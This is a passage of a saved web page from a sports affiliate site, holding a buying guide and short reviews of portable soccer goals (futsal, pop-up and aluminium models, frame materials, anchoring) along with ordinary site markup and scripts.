more&nbsp;heavy-duty materials capable of withstanding even the most aggressive shots.\r\n\r\nFutsal\r\nFutsal is a game that has grown in popularity over the last few years in the United States because of its very technically-based style.&nbsp; Futsal, unlike indoor soccer, is much more about skill than physicality.&nbsp; Futsal is like this because it is played, usually, within the confines of a regular basketball court.&nbsp; For instance, if you take a shot that goes above the goal, it becomes the goalkeeper's ball for what is the equivalent of a goal kick in futsal.&nbsp; Likewise, if you kick it over the sidelines, it becomes a kick-in for the other team.&nbsp; The similarity to outdoor regulation soccer is the reason it is gaining in popularity.&nbsp; As people become more and more concerned with improving their skills, the&nbsp;more likely they want to play this game that requires you to keep the ball on the ground and close at all times to hone their skill even in the winter.&nbsp; It encourages you to get better as a player and as a team, which means that the goal doesn't take quite as much of a beating as regular indoor soccer would.&nbsp; Because of this futsal goals can be a little less sturdy and are a little special in a few other ways (more on that later).&nbsp; So, if your purpose is futsal, then you need to look at those!\r\n\r\nCasual Recreational Soccer\r\nThis type of soccer is pretty self-explanatory.&nbsp; This is the type where you are looking to play with a couple, maybe a few friends, and just want to have a quick game.&nbsp; Things aren't way too serious, and it certainly isn't organized, so you can be a bit more relaxed and maybe not have to have something that's too heavy-duty.&nbsp; You also wouldn't want something that is going to take a lot of time to set up, either, so you can pick something that is less time-consuming and a little more manageable for you and your friends to deal with.&nbsp; I have also included practice goals under this list because, as a coach, I also have these issues to deal with.&nbsp; If I want something that will be fun and useful for my players, it will also have to be very quickly put together.&nbsp; So this group is essentially our pop-up goals category, though we could also see some of the cheaper made goals that you find at Wal-Mart or Kmart in it.\r\n\r\nBackyard Soccer (Practice)\r\nThis is a very important difference for me to point out from the above list of recreation\/practice.&nbsp; The reason why these are separate categories is that the backyard goal is going to go through a lot more wear and tear, and as a result needs to be of higher quality.&nbsp; Now, you could have a recreational type goal for the backyard, but this category is geared more toward the more experienced players or the player that wants to get better in a hurry and is very serious about regular practice.&nbsp; As a result, you want something that is not only more durable but also much bigger so that they can fully learn and grow their technique properly.&nbsp; You would never expect yourself to become a professional striker playing with a pop-up goal!&nbsp; So, now that we have covered the various types of soccer,&nbsp;we will look at the materials that a portable goal is made out of.\r\n\r\nSoccer Goal Materials\r\nThe type of materials that the frame of the goal is made from is vital to choosing which goal&nbsp;is needed.&nbsp; Now, FIFA is fairly lax with the types of materials that are allowed.&nbsp; Both metal and wood goals are legal, as well as some other approved materials.&nbsp; PVC is a common type that you see for homemade goals.&nbsp; I have one made from PVC, but regularly play on a field with metal goals, for example.\r\n\r\nPlastic\r\nPlastic goals are, as you would assume, cheaper quality&nbsp;than other types.&nbsp; As a result, this makes them even more portable.&nbsp; Sometimes, however, being more portable isn't necessarily a good thing.&nbsp; It all depends on the specific product at hand!&nbsp; For instance, if something is too portable, a ball kicked into that goal could cause it to move.&nbsp; This is not what we want at all!&nbsp; The main advantage of a plastic goal is that it is quite a bit cheaper than the other materials, which means that it can be great for&nbsp;beginners or those just losing for a small goal to use when playing recreationally with friends.\r\n\r\nMetals (Aluminum)\r\nMetal-made goals are almost always made out of aluminum because it is very sturdy while also being fairly light as well.&nbsp; This doesn't mean that you can move it by yourself, but it does mean that an aluminum goal can usually&nbsp;be moved by a small group of people.&nbsp; These are typically not designed to be moved around much, but some of the newer ones can be due to the technological innovations that have come our way the last few years in folding and portability.&nbsp; This type of goal is usually much more expensive, but it is able to hold up for a very long time because it is weather resistant. &nbsp;An aluminum goal is perfect for someone very serious about soccer who want to set up their own permanent soccer field on an empty lot.\r\n\r\nPVC\r\nPVC is a man-made synthetic material that is usually used in industrial piping and can either be rigid or flexible.&nbsp; This type of material is fairly inexpensive and has become a go-to material for people that have decided to construct soccer goals for themselves.&nbsp; The downside to PVC is that it must be secured properly, and it also has a tendency to crack and\/or warp over time. &nbsp;PVC goals are a good option for someone that wants portability but wants a slightly higher quality material than plastic.\r\n\r\nTimber\r\nTimber is still technically legal under the guidelines of FIFA, but it has lost popularity due to the fact that it is a wood, and thus it will have a tendency&nbsp;rot after a few season. &nbsp;Wood goals also tend to be very heavy and hard to move without getting splinters.&nbsp;However, you could encounter a wood-based goal while searching, so this had to be included!\r\n\r\nAnchoring System\r\nThis is a piece of material that comes with goals of all shapes and sizes.&nbsp; This is used to secure the goal in the ground to keep all players safe as well as to keep the goal from moving.&nbsp; I have seen goals (full-sized ones) fall on people before because of the lack of proper anchoring system set up by the organizers.&nbsp; I have also seen small goals fall over and fly away because their owners simply neglected to use the skates and anchoring system correctly.&nbsp; Depending on the size of the goal, anchors can differ.&nbsp; Sandbags are used on some goals, while many also use metal anchors driven into the ground to keep the goal in place at all times.&nbsp; There are a variety of shapes that these can come in.&nbsp; Plastic anchors are also popular with the less expensive goals, but they are more prone to breakage than their metal counterparts.\r\n\r\nPortable Soccer Goal Types\r\nThe type of soccer goal is also very important when looking for a portable soccer goal.&nbsp; Because of the game's popularity today and the rapid improvement of technology, there are a number of different shapes and sizes for all kinds of purposes.&nbsp; Many of these options are so good that you can probably use them for a purpose that is a little bit unintended.&nbsp; However, I still recommend buying a type that fits into the category of soccer that you will be playing.&nbsp; By doing this, you will be ensuring that you keep yourself and your wallet happy!\r\n\r\nTraditional\r\nThe traditional soccer goal is the big goal with white crossbars and the big white net in it.&nbsp; Of course, those things can be changed, but the basic premise is the goal is so large and heavy enough that it does not move on a regular basis, if at all.&nbsp; Some are even put into the ground.&nbsp; These can be just about any size imaginable and only you will be able to decide which size is appropriate for your use. &nbsp;Tradition soccer goals are typically not purchased for home use and are more regularly used on legitimate soccer fields.\r\n\r\nFutsal\r\nFutsal goals are a lot different than normal soccer goals.&nbsp; Futsal goals can look very flimsy, but trust me they are not! They are built this way to help stop the momentum of the ball by slowing down its energy.&nbsp; Futsal goals look really cool and the roof of the net (the very top), actually has a net due to its construction.&nbsp; This is a goal that is primarily designed for indoor use.&nbsp; They typically are equipped with non-marking floor guards, which means it may be difficult to install outside.&nbsp; These are very durable, but I still cannot recommend these for outdoor use.&nbsp; I know people who use them outside, but I just don't believe this is the best use for a futsal goal.&nbsp; Another issue is that this net will probably be very expensive to replace (you can scroll down further to get more information).&nbsp; Lastly, the futsal goal is designed to work with a futsal ball!&nbsp; A futsal ball is a ball that is heavier and smaller than a regulation soccer ball and is made to bounce less.&nbsp; This helps people learn to keep control of it and keeps it in play on the smaller court.&nbsp; So, the futsal net is not supposed to be used with a regular soccer ball!\r\n\r\nPop-Up Soccer Goals\r\nPop-up goals are typically curved and in a \u201cD-shape.\u201d&nbsp; This allows them to be very recognizable.&nbsp; Pop-up goals are very portable.&nbsp; They can be carried all over the place easily because they are very lightweight.&nbsp; They typically weigh only 2-3 pounds a piece and can easily fit into a bag, so you can also fold them and put them into the trunk or wherever you want to store them.&nbsp; These have to be secured with anchors in order to keep them from blowing away.&nbsp; You may also see them referred to as \u201cPugg\u201d goals because they are the most popular brand of them (think Coke or Band-Aid!).&nbsp; These are best used for small-sided games for very young players or for family and friends to play on.&nbsp; You don't want to have anything too serious going on with these as they are not meant to sustain an all-out attack.\r\n\r\nOther Factors to Consider\r\nBefore we review the top 10 goals, it is important to point out that this is not an all-inclusive guide to soccer goals.&nbsp; This is a guide to help you select which portable soccer goal is right for you.&nbsp; As there are so many choices, a lot of things can get skipped over.&nbsp; So before moving on it is imperative that I point out a few tips for you.&nbsp; \r\nFirst off, nets are very important.&nbsp; A good goal requires a good net.&nbsp; In complete truth, your goal is only as good as your net.&nbsp; Please be aware that most goals do not come with a net.&nbsp; Nets are very expensive sometimes, especially for a good net, and some of them may not last very long in the weather.&nbsp; Sometimes you don't know until you have bought and used them, so keep this in mind when buying a goal.&nbsp; \r\nAnother thing to consider is anchors, as mentioned above.&nbsp; You have to do something to keep your goal AND your net in place, or you simply won't be able to keep the ball from going out of the goal, which is its primary purpose.&nbsp; \r\nThe last thing I will mention before beginning is about ties.&nbsp; The ties that you put on the outside of the goal to keep the net in place are also very important.&nbsp; These do not always come with the goal, and oftentimes, they are not easily kept in place.&nbsp; A hard shot placed in a strategic area can knock them off rather easily at times.&nbsp; These can also be rather expensive, and sometimes they just don't do well in the weather.&nbsp; All of these things have to be considered!\r\n\r\nBest Portable Soccer Goal Reviews\r\nSharpshooter Portable Aluminum Soccer Goal\r\nthe Sharpshooter is a great goal because of its versatility.&nbsp; It is very popular with professional and youth clubs alike because it can be adjusted from 4'x4' to 4'x6' to 4x8' quickly, making this an excellent choice for indoor and outdoor use.&nbsp; It is very sturdy, and for the price, you will thank yourself for investing in such a high-quality goal.\r\nG3Elite Regulation Soccer Goal\r\n\r\nif you want a great, affordable, and portable full-size soccer goal, this is the one for you. &nbsp;This goal is made to be sturdy but light at the same time, allowing you to move it in only about 15 minutes.&nbsp; You do have to take it apart each time (for long hauls, but this is an absolute steal for someone looking for a full-size goal!\r\nPowerNet Soccer Pop-Up Net\r\nThis is the perfect set for someone that wants to take two or three friends down to the park and play!&nbsp; These are very affordable, and they will hold up for long periods of time.&nbsp; These are great for passing and shooting accuracy, and are a great tool for any player to have!\r\nPowerNet Futsal Goal\r\nDon't be fooled by the flimsy look!&nbsp; All futsal goals look this way. &nbsp;You get a FIFA-approved futsal goal that will last a very long time while easily allowing you to carry it any gym or indoor facility you like!\r\nBownet Portable Soccer Goal\r\nBownet gives you all the great features of a futsal net with even quicker assembly time at 90 seconds!&nbsp; It has a system that diffuses the energy of the ball when it hits the net, allowing the goal to withstand time after time!\r\nAgora 4 Footer Half Moon Soccer Pop-Up Goal\r\nAgora gives you the option of carrying this portable set of goals anywhere you like for a very low price&nbsp;&nbsp;Set these up at the park for all-day fun with the family or use them for practice!&nbsp; Either way, you are getting a great deal here.\r\nSKLZ Pro Training Futsal Goal\r\nAlso in the futsal area, SKLZ has a more classic-looking goal for those that need a very sturdy option.&nbsp; It has quick set-up at two minutes, and would be well worth a look for anyone that is very serious!\r\nALEKO PUSG03 Portable Pop Up Soccer Goal\r\nALEKO gives us a pop-up goal that differs from the normal pop-up goal.&nbsp; This one has three anchoring pegs, which gives it a completely different look from the others.&nbsp; It folds up and holds up well, and this goal is one of the least expensive options on this list.\r\nFORZA Soccer Goal 12x6\r\nThis goal has double the thickness of other goals as well as allowing you to either carry it places or leave it in one place.&nbsp; At a moderate cost, it is very cost competitive for those that are looking for a good, high-quality goal that will last for the backyard or for your club team!\r\nQuickPlay Kickster Academy Soccer Goal\r\nThe Quickplay should be higher on our list, but what the HEY?!&nbsp; This goal has a patented high-tension design with what Quickplay calls \"Flexi-Post\" construction.&nbsp; It's thin and can deform with a hard kick (by design) but then immediately returns to its original shape.&nbsp; It features a steel base for durability.&nbsp; It gives you a shock-absorbing bungee attachment system and it packs down into its own slim carry bag with shoulder strap.\r\n\r\nIt's a goal system that comes originally from the UK and is available only recently in the U.S. It really is an elite, higher-end goal that we highly recommend for its qualities and because of a very high rating by Amazon buyers!","headline":"The 10 Best Portable Soccer Goals for 2021 : Practice &#038; Play Anywhere","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2020-03-22","mainEntityOfPage":"False","dateModified":"November 19, 2020","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/11\/portable-soccer-goals-500x313.jpg","height":313,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>
		<nav class="pagination-wrapper" aria-label="article pagination">
		<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://sportconsumer.com/category/team-sports/soccer/page/2/"><span class="screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="https://sportconsumer.com/category/team-sports/soccer/page/2/">NEXT »</a></nav>
</section>

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<div class="about-image" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/04/family-pic-for-Sportcon1.jpg&#39;)"></div>
				<p class="about-copy"></p>
			</div>
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="text-24" class="widget widget_text">			<div class="textwidget"><p>Hi Everyone! My name is Pete (yes, I’m a real person who lives in a cornfield just outside of Buffalo, NY – well, my <u>house </u>is in the middle of a cornfield!). And, yes, this is my ACTUAL family (not a fake picture of people from a stock photo!) Please feel free to cruise the site and drop me a line on the contact page if you have ideas for improvements or anything else!</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><section id="text-26" class="widget widget_text"><h2 class="widget-title">LEGAL</h2>			<div class="textwidget"><p>Sport Consumer is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_2 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-107" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_2 - sidebar_middle --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div></div></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --></aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
						<div class="site-info">
					© 2026 Copyright Sport Consumer			</div><!-- .site-info -->
						<div class="footer-ad">
				<p style="text-align: center;"><a href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="amzn-assoc-ad-74ffb33e-5dfe-417c-9c68-c008435485b3"></div><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=74ffb33e-5dfe-417c-9c68-c008435485b3"></script><!--noptimize--><!--email_off--><style type="text/css">.mb-center.maxbutton-2-center{display:block !important;text-align:center !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{display:block !important;margin:0px 0px 0px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{position:relative !important;text-decoration:none !important;display:inline-block !important;vertical-align:middle !important;width:177px !important;height:51px !important;border:2px solid #81d742 !important;border-radius:39px 39px 39px 39px !important;background:#81d742 !important;-pie-background:linear-gradient(#81d742 45%, #4aa843) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, #81d742), color-stop(1, #4aa843)) !important;background:-moz-linear-gradient(#81d742 45%, #4aa843) !important;background:-o-linear-gradient(#81d742 45%, #4aa843) !important;background:linear-gradient(#81d742 45%, #4aa843) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover{border-color:#81d742 !important;background:rgba(168, 214, 141, 0.91) !important;-pie-background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(168, 214, 141, 0.91)), color-stop(1, rgba(104, 214, 25, 0.94))) !important;background:-moz-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-o-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{color:#ffffff !important;font-family:Tahoma !important;font-size:20px !important;text-align:center !important;font-style:normal !important;font-weight:normal !important;line-height:1em !important;box-sizing:border-box !important;display:block !important;background-color:unset !important;padding:12px 0px 1px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover .mb-text{color:#ffffff !important}@media only screen and (min-width:0px) and (max-width:480px){.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{width:90% !important;float:none !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{width:90% !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{font-size:16px !important}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportconsumer.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"https:\/\/sportconsumer.com\/wp-admin\/admin-ajax.php","postId":"475","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1623642898" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
'use strict';

// if(document.body.classList.contains('single-post') && document.querySelector('.ez-toc-title-container').classList.contains('ez-toc-title-container')) {
  // has class
  const getContent = document.querySelector('.ez-toc-title-container');
  const getVisibility = document.querySelector('div#ez-toc-container nav');
  const toggleBtnHtml = `<span style="padding:0 0 0 20px; cursor:pointer" class="ex-toc-toggle-x-btn">☰</span>`;
  
  getContent.innerHTML += toggleBtnHtml;
  getVisibility.style.display = 'none';
  
  document.querySelector('.ex-toc-toggle-x-btn').addEventListener('click', () => {
    getVisibility.style.display === 'none' ? getVisibility.style.display = 'block' : getVisibility.style.display = 'none';
  });
// }</script>
<!-- end Simple Custom CSS and JS -->
<div style="display: none"></div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
